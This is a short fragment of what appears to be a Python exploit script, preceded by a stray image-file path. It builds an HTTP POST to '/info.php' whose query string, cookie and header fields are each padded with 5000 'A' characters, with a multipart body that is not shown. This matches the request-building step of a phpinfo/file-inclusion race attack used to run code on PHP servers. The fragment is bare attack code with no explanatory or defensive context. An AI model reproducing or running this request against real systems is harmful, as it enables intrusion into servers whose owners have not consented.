 padding="A" * 5000
REQ1="""POST /info.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)